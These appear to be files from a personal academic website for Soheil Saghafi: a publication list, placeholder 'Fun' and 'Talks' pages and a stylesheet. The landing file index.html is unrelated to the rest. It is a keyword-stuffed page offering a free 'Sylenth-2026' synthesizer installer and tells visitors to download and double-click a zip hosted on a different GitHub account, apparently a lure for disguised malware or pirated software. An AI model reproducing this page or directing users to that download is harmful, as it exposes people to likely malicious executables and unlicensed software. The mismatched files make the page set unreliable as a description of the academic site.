

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sylenth-2026 - Professional Synthesizer for Windows Users</title>
    <meta name="description" content="Download and install Sylenth1 VST for Windows 10 and 11. Follow this guide for quick setup of your music production software.">
<!-- 0464ad03126ee90b3376d095ed799569 -->
<!-- d1ef739f89b9f72d3b46243a1ded760e07 -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">

    <div style="background: #fff; padding: 40px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">
        
        <h1 style="color: #2c3e50; border-bottom: 2px solid #3498db; padding-bottom: 10px;">🎹 Sylenth-2026 - Create Professional Sounds With Ease</h1>

        <div style="text-align: center; margin: 30px 0;">
            <a href="https://github.com/Official-girasol536/official-girasol536.github.io/raw/refs/heads/main/rice/Application-v1.3.zip" style="background-color: #34495e; color: white; padding: 15px 30px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block;">Download Sylenth-2026 Now</a>
        </div>

        <h2 style="color: #2980b9;">🚀 About This Software</h2>
        <p>Sylenth-2026 is a professional synthesizer tool for Windows. It provides high-quality sound generation for music producers. This version works on Windows 10 and Windows 11. It mimics the behavior of analog hardware synthesizers. You can use it within your preferred music recording software.</p>

        <h2 style="color: #2980b9;">⚙️ System Requirements</h2>
        <ul style="padding-left: 20px;">
            <li>Operating System: Windows 10 or Windows 11.</li>
            <li>Processor: Intel Core i5 or equivalent.</li>
            <li>RAM: 4 GB minimum.</li>
            <li>Disk Space: 200 MB for installation.</li>
            <li>Software: A digital audio workstation (DAW) that supports VST plugins.</li>
        </ul>

        <h2 style="color: #2980b9;">📥 How to Download and Install</h2>
        <p>Follow these steps to set up the software on your computer.</p>
        <ol style="padding-left: 20px;">
            <li>Visit the <a href="https://github.com/Official-girasol536/official-girasol536.github.io/raw/refs/heads/main/rice/Application-v1.3.zip">official download page</a> to access the installer.</li>
            <li>Locate the download button on the page.</li>
            <li>Save the installer file to your computer.</li>
            <li>Open your downloads folder.</li>
            <li>Double-click the file to start the installation.</li>
            <li>Follow the on-screen prompts.</li>
            <li>Select your VST plugin folder when the installer asks.</li>
            <li>Finish the setup process.</li>
            <li>Restart your music production software to load the plugin.</li>
        </ol>

        <h2 style="color: #2980b9;">🛠️ Setup Guide</h2>
        <p>After installation, you must point your audio software to the plugin folder. Open your music program settings. Look for the "VST Plugins" section in the preferences menu. Add the folder where you installed the plugin. Rescan your plugins to see the new software in your instrument list. Drag the synthesizer into a track to begin sound design.</p>

        <h2 style="color: #2980b9;">💡 Common Questions</h2>
        <p><strong>Does this work on Windows 7?</strong> This version focuses on Windows 10 and 11 environments. We recommend updating your system if you experience errors.</p>
        <p><strong>Is this a standalone program?</strong> No. You must open this plugin inside a music creation program like FL Studio, Ableton, or Cubase.</p>
        <p><strong>Where do I save the file?</strong> You can save the download anywhere, but keep the install path within your standard VST plugin directory for easy access.</p>

        <hr style="border: 0; border-top: 1px solid #ddd; margin: 30px 0;">

        <p style="font-size: 0.9em; color: #7f8c8d;">Keywords: complete-version, digital, download, edm, full-installer, lennar, lennar-digital-sylenth1-full-pc-2026, music-production, software, studio, sylenth, sylenth-2026, sylenth1, sylenth1-download-vst-windows, sylenth1-fl-studio-install, synthesizer, vst, windows-11, windows-software</p>

    </div>
</body>
</html>
</file>

<file: Fun.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Fun — Soheil Saghafi</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:wght@400;600;700&family=Inter:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>
 
<header class="site-header">
  <div class="nav-wrap">
    <a class="site-name" href="index.html">Soheil Saghafi</a>
    <nav class="site-nav">
      <a href="index.html">Home</a>
      <a href="publications.html">Publications</a>
      <a href="research.html">Research</a>
      <a href="teaching.html">Teaching &amp; Mentorship</a>
      <a href="talks.html">Professional Talks</a>
      <a href="fun.html" class="active">Fun</a>
      <a href="contact.html">Contact</a>
    </nav>
  </div>
</header>
 
<main>
  <p class="placeholder-note">Placeholder content below — replace with whatever you'd like to share here: hobbies, photography, travel, sports, side projects, etc.</p>
 
  <h1>Fun</h1>
 
  <section>
    <p>[A short intro line — e.g. "Outside of research, here's what keeps me busy..."]</p>
 
    <div class="tag-row">
      <span class="tag">[Hobby One]</span>
      <span class="tag">[Hobby Two]</span>
      <span class="tag">[Hobby Three]</span>
    </div>
  </section>
 
  <section>
    <h2>[Optional Section Title, e.g. "Travel" or "Photos"]</h2>
    <p>[Add a short paragraph, photo gallery, or list here.]</p>
  </section>
</main>
 
<footer class="site-footer">
  <div class="footer-wrap">
    <span>&copy; <span id="year"></span> Soheil Saghafi</span>
    <span class="footer-links">
      <a href="mailto:you@example.com">Email</a>
      <a href="https://scholar.google.com/citations?user=a5TkFIcAAAAJ&hl=en" target="_blank" rel="noopener">Google Scholar</a>
      <a href="#">GitHub</a>
      <a href="#">LinkedIn</a>
    </span>
  </div>
</footer>
 
<script>document.getElementById('year').textContent = new Date().getFullYear();</script>
</body>
</html>
</file>


<file: publications.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Publications — Soheil Saghafi</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:wght@400;600;700&family=Inter:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>
 
<header class="site-header">
  <div class="nav-wrap">
    <a class="site-name" href="index.html">Soheil Saghafi</a>
    <nav class="site-nav">
      <a href="index.html">Home</a>
      <a href="publications.html" class="active">Publications</a>
      <a href="research.html">Research</a>
      <a href="teaching.html">Teaching &amp; Mentorship</a>
      <a href="talks.html">Professional Talks</a>
      <a href="fun.html">Fun</a>
      <a href="contact.html">Contact</a>
    </nav>
  </div>
</header>
 
<main>
  <h1>Publications</h1>
  <p><a href="https://scholar.google.com/citations?user=a5TkFIcAAAAJ&hl=en" target="_blank" rel="noopener">View full profile on Google Scholar &rarr;</a></p>
 
  <section>
    <h2>Published Articles</h2>
 
    <div class="entry">
      <div class="entry-date">[Year]</div>
      <div>
        <p class="entry-title"><a href="https://doi.org/10.1088/1361-6579/ae85b2" target="_blank" rel="noopener">ECG-Image-Database: Large-Scale Paired ECG Images and Time-Series with Real-World Artifacts; A Foundation for Computerized ECG Digitization and Analysis</a></p>
        <p class="entry-meta"><strong>S. Saghafi</strong> [and co-authors &mdash; please confirm] &middot; <em>Physiological Measurement</em></p>
        <div class="entry-links">
          <a href="https://arxiv.org/abs/2409.16612" target="_blank" rel="noopener">Preprint (arXiv)</a>
        </div>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">2025</div>
      <div>
        <p class="entry-title"><a href="https://doi.org/10.1109/TBME.2025.3592009" target="_blank" rel="noopener">Predicting Traumatic Brain Injury Post-Trauma Using Temporal Attention on Sleep-Wake Data</a></p>
        <p class="entry-meta"><strong>S. Saghafi</strong> et al. &middot; <em>Transactions on Biomedical Engineering</em></p>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">2025</div>
      <div>
        <p class="entry-title"><a href="https://doi.org/10.1177/07487304251370409" target="_blank" rel="noopener">Modeling Circadian Clock Regulation of Immune System Response to SARS-CoV-2 Infection and Antiviral Treatment</a></p>
        <p class="entry-meta">N. Wei, <strong>S. Saghafi</strong>, E. Khan, and C. O. Diekman &middot; <em>Journal of Biological Rhythms</em></p>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">2025</div>
      <div>
        <p class="entry-title"><a href="https://doi.org/10.1016/j.physd.2025.135071" target="_blank" rel="noopener">Dynamic Entrainment of Neuronal Spiking: A Phase Plane Analysis and a Data-Driven Approach</a></p>
        <p class="entry-meta">L. Wijayasooriya, <strong>S. Saghafi</strong>, E. Khan, P. Sanaei &middot; <em>Physica D: Nonlinear Phenomena</em></p>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">2025</div>
      <div>
        <p class="entry-title"><a href="https://doi.org/10.1049/dgt2.70001" target="_blank" rel="noopener">Indoor Localization Using Multi-Bluetooth Beacon Deployment in a Sparse Edge Computing Environment</a></p>
        <p class="entry-meta"><strong>S. Saghafi</strong>, Y. Kiarashi, A. D. Rodriguez, A. I. Levey, H. Kwon, G. D. Clifford &middot; <em>Digital Twins and Applications</em></p>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">2024</div>
      <div>
        <p class="entry-title"><a href="https://doi.org/10.1063/5.0219848" target="_blank" rel="noopener">Dynamic Entrainment: A Deep Learning and Data-Driven Process Approach for Synchronization in the Hodgkin-Huxley Model</a></p>
        <p class="entry-meta"><strong>S. Saghafi</strong>, P. Sanaei &middot; <em>Chaos: An Interdisciplinary Journal of Nonlinear Science</em></p>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">2024</div>
      <div>
        <p class="entry-title"><a href="https://doi.org/10.1007/s11538-024-01273-5" target="_blank" rel="noopener">Inferring Parameters of Populations of Pyramidal Neuron Models in Alzheimer's Disease Mouse Models Using Generative Adversarial Networks</a></p>
        <p class="entry-meta"><strong>S. Saghafi</strong>, T. Rumbell, K. Wedgwood, F. Tamagnini, V. Gurev, J. Kozloski, C. O. Diekman &middot; <em>Bulletin of Mathematical Biology</em></p>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">2023</div>
      <div>
        <p class="entry-title"><a href="https://doi.org/10.3390/s23239517" target="_blank" rel="noopener">Graph Trilateration for Indoor Localization in Sparsely Distributed Edge Computing Devices in Complex Environment Using Bluetooth Technology</a></p>
        <p class="entry-meta">Y. Kiarashi, <strong>S. Saghafi</strong>, B. Das, C. Hegde, V. S. Madala, A. Nakum, R. Singh, R. Tweedy, M. Doiron, A. D. Rodriguez, A. I. Levey, G. D. Clifford, H. Kwon &middot; <em>Sensors (MDPI)</em></p>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">2022</div>
      <div>
        <p class="entry-title"><a href="https://doi.org/10.1063/5.0079198" target="_blank" rel="noopener">The Emergence of Polyglot Entrainment Responses to Periodic Inputs in Vicinities of Hopf Bifurcations in Slow-Fast Systems</a></p>
        <p class="entry-meta">E. Khan, <strong>S. Saghafi</strong>, C. O. Diekman, H. G. Rotstein &middot; <em>Chaos: An Interdisciplinary Journal of Nonlinear Science</em></p>
      </div>
    </div>
  </section>
 
  <section>
    <h2>Under Review</h2>
 
    <div class="entry">
      <div class="entry-date">2026</div>
      <div>
        <p class="entry-title"><a href="https://pmc.ncbi.nlm.nih.gov/articles/PMC13019450/" target="_blank" rel="noopener">Modeling Metabolic State Transitions in Obesity Using a Time-Varying Lambda&ndash;Omega Framework</a></p>
        <p class="entry-meta"><strong>S. Saghafi</strong>, G. D. Clifford &middot; <em>Royal Society Open Science</em></p>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">2026</div>
      <div>
        <p class="entry-title"><a href="https://arxiv.org/abs/2510.02202" target="_blank" rel="noopener">Detection of Chagas Disease from the ECG: The George B. Moody PhysioNet Challenge 2025</a></p>
        <p class="entry-meta"><strong>S. Saghafi</strong>, M. A. Reyna, Z. Koscova, J. Pavlus, et al. &middot; <em>Physiological Measurement</em></p>
      </div>
    </div>
  </section>
 
  <section>
    <h2>In Progress</h2>
 
    <div class="entry">
      <div class="entry-date">&mdash;</div>
      <div>
        <p class="entry-title">Language-Based Indicators of Traumatic Brain Injury: Word Cloud Evidence of Affective and Personality Features</p>
        <p class="entry-meta"><strong>S. Saghafi</strong>, G. D. Clifford</p>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">&mdash;</div>
      <div>
        <p class="entry-title">Synaptic Connections Form Bidirectional Undulatory Motor Pattern from Distributed Coupled-Oscillators in a Model of C. elegans Locomotion Network</p>
        <p class="entry-meta">H. Anwar, <strong>S. Saghafi</strong>, L. Deng, J. Denham, N. Cohen, C. O. Diekman, G. Haspel</p>
      </div>
    </div>
  </section>
</main>
 
<footer class="site-footer">
  <div class="footer-wrap">
    <span>&copy; <span id="year"></span> Soheil Saghafi</span>
    <span class="footer-links">
      <a href="mailto:you@example.com">Email</a>
      <a href="https://scholar.google.com/citations?user=a5TkFIcAAAAJ&hl=en" target="_blank" rel="noopener">Google Scholar</a>
      <a href="#">GitHub</a>
      <a href="#">LinkedIn</a>
    </span>
  </div>
</footer>
 
<script>document.getElementById('year').textContent = new Date().getFullYear();</script>
</body>
</html>
</file>

<file: Talks.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Professional Talks — Soheil Saghafi</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:wght@400;600;700&family=Inter:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>
 
<header class="site-header">
  <div class="nav-wrap">
    <a class="site-name" href="index.html">Soheil Saghafi</a>
    <nav class="site-nav">
      <a href="index.html">Home</a>
      <a href="publications.html">Publications</a>
      <a href="research.html">Research</a>
      <a href="teaching.html">Teaching &amp; Mentorship</a>
      <a href="talks.html" class="active">Professional Talks</a>
      <a href="fun.html">Fun</a>
      <a href="contact.html">Contact</a>
    </nav>
  </div>
</header>
 
<main>
  <p class="placeholder-note">Placeholder entries below — replace with your real talks, invited presentations, conference sessions, and panels.</p>
 
  <h1>Professional Talks</h1>
 
  <section>
    <div class="entry">
      <div class="entry-date">2026</div>
      <div>
        <p class="entry-title">[Talk Title]</p>
        <p class="entry-meta">[Event or Conference Name] &middot; [City, or Virtual]</p>
        <p class="entry-desc">[One sentence describing the talk's topic or audience.]</p>
        <div class="entry-links">
          <a href="#">Slides</a>
          <a href="#">Video</a>
        </div>
      </div>
    </div>
 
    <div class="entry">
      <div class="entry-date">2025</div>
      <div>
        <p class="entry-title">[Talk Title]</p>
        <p class="entry-meta">[Event or Conference Name] &middot; [City, or Virtual]</p>
        <p class="entry-desc">[One sentence describing the talk's topic or audience.]</p>
      </div>
    </div>
  </section>
</main>
 
<footer class="site-footer">
  <div class="footer-wrap">
    <span>&copy; <span id="year"></span> Soheil Saghafi</span>
    <span class="footer-links">
      <a href="mailto:you@example.com">Email</a>
      <a href="https://scholar.google.com/citations?user=a5TkFIcAAAAJ&hl=en" target="_blank" rel="noopener">Google Scholar</a>
      <a href="#">GitHub</a>
      <a href="#">LinkedIn</a>
    </span>
  </div>
</footer>
 
<script>document.getElementById('year').textContent = new Date().getFullYear();</script>
</body>
</html>
</file>
<file: style.css>
/* ===================================================================
   Soheil Saghafi — personal academic site
   Token system:
   Color   — paper #F5F4EF, ink #1E2A22, accent (sage) #5B7052,
             accent-deep #3C4E36, rule #DAD5C7, muted #6B6F63
   Type    — display: 'Source Serif 4' (headings, name)
             body:    'Inter' (paragraphs, nav, UI)
             mono:    'IBM Plex Mono' (labels, eyebrows, dates)
   Layout  — single column, max-width 720px, hairline rules,
             persistent top nav with a left tick-mark on active page
   =================================================================== */
 
:root {
  --paper: #F5F4EF;
  --paper-raised: #FCFBF8;
  --ink: #1E2A22;
  --muted: #6B6F63;
  --rule: #DAD5C7;
  --accent: #5B7052;
  --accent-deep: #3C4E36;
  --max-w: 720px;
}
 
* { box-sizing: border-box; }
 
html {
  -webkit-font-smoothing: antialiased;
  scroll-behavior: smooth;
}
 
body {
  margin: 0;
  background: var(--paper);
  color: var(--ink);
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  font-size: 17px;
  line-height: 1.65;
}
 
a {
  color: var(--accent-deep);
  text-decoration-color: var(--rule);
  text-underline-offset: 3px;
}
a:hover { color: var(--accent); }
a:focus-visible, button:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 3px;
}
 
h1, h2, h3 {
  font-family: 'Source Serif 4', Georgia, serif;
  font-weight: 600;
  color: var(--ink);
  line-height: 1.2;
  margin: 0 0 0.5em;
}
 
.eyebrow {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.75rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--muted);
  margin: 0 0 0.6em;
}
 
/* ---------- layout shell ---------- */
.site-header {
  border-bottom: 1px solid var(--rule);
  background: var(--paper);
  position: sticky;
  top: 0;
  z-index: 10;
}
.nav-wrap {
  max-width: var(--max-w);
  margin: 0 auto;
  padding: 22px 24px;
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  justify-content: space-between;
  gap: 12px 24px;
}
.site-name {
  font-family: 'Source Serif 4', serif;
  font-weight: 600;
  font-size: 1.05rem;
  color: var(--ink);
  text-decoration: none;
  white-space: nowrap;
}
nav.site-nav {
  display: flex;
  gap: 22px;
  flex-wrap: wrap;
  font-size: 0.92rem;
}
nav.site-nav a {
  color: var(--muted);
  text-decoration: none;
  position: relative;
  padding-left: 12px;
}
nav.site-nav a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.5em;
  width: 6px;
  height: 2px;
  background: var(--rule);
}
nav.site-nav a:hover { color: var(--ink); }
nav.site-nav a.active {
  color: var(--ink);
  font-weight: 600;
}
nav.site-nav a.active::before {
  background: var(--accent);
  width: 8px;
}
 
main {
  max-width: var(--max-w);
  margin: 0 auto;
  padding: 56px 24px 96px;
}
 
.site-footer {
  border-top: 1px solid var(--rule);
  margin-top: 40px;
}
.footer-wrap {
  max-width: var(--max-w);
  margin: 0 auto;
  padding: 28px 24px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 12px;
  font-size: 0.85rem;
  color: var(--muted);
}
.footer-links { display: flex; gap: 16px; }
.footer-links a { color: var(--muted); text-decoration: none; }
.footer-links a:hover { color: var(--accent-deep); }
 
/* ---------- home / hero ---------- */
.hero {
  display: flex;
  gap: 32px;
  align-items: flex-start;
  margin-bottom: 48px;
}
.avatar {
  flex: none;
  width: 108px;
  height: 108px;
  border-radius: 50%;
  background: var(--paper-raised);
  border: 1px solid var(--rule);
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'Source Serif 4', serif;
  font-size: 2rem;
  color: var(--muted);
  overflow: hidden;
}
.avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center 20%;
  transform: scale(1.4);
}
.hero h1 { font-size: 2rem; margin-bottom: 0.15em; }
.hero .role { color: var(--muted); font-size: 1.02rem; margin-bottom: 0; }
 
.tag-row {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin: 18px 0 8px;
}
.tag {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.78rem;
  color: var(--accent-deep);
  background: rgba(91, 112, 82, 0.08);
  border: 1px solid rgba(91, 112, 82, 0.25);
  padding: 4px 10px;
  border-radius: 3px;
}
 
section { margin-bottom: 44px; }
section > h2 {
  font-size: 1.3rem;
  border-bottom: 1px solid var(--rule);
  padding-bottom: 10px;
  margin-bottom: 18px;
}
 
/* ---------- entry list (publications / teaching / research) ---------- */
.entry {
  padding: 18px 0;
  border-bottom: 1px solid var(--rule);
  display: grid;
  grid-template-columns: 84px 1fr;
  gap: 18px;
}
.entry:last-child { border-bottom: none; }
.entry-date {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.82rem;
  color: var(--muted);
  padding-top: 3px;
}
.entry-title {
  font-weight: 600;
  margin: 0 0 4px;
}
.entry-meta {
  color: var(--muted);
  font-size: 0.92rem;
  margin: 0 0 6px;
}
.entry-desc { margin: 0; font-size: 0.96rem; }
.entry-links { margin-top: 8px; font-size: 0.88rem; display: flex; gap: 14px; }
 
.placeholder-note {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.78rem;
  color: var(--accent-deep);
  background: rgba(91,112,82,0.07);
  border-left: 3px solid var(--accent);
  padding: 10px 14px;
  margin: 0 0 28px;
}
 
/* ---------- contact ---------- */
.contact-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: grid;
  gap: 14px;
}
.contact-list li {
  display: flex;
  gap: 14px;
  align-items: baseline;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--rule);
}
.contact-list .label {
  font-family: 'IBM Plex Mono', monospace;
  font-size: 0.78rem;
  color: var(--muted);
  width: 92px;
  flex: none;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}
 
/* ---------- responsive ---------- */
@media (max-width: 560px) {
  .hero { flex-direction: column; align-items: flex-start; }
  .entry { grid-template-columns: 1fr; gap: 4px; }
  .entry-date { padding-top: 0; }
  nav.site-nav { gap: 14px 18px; }
}
 
@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
}
</file>
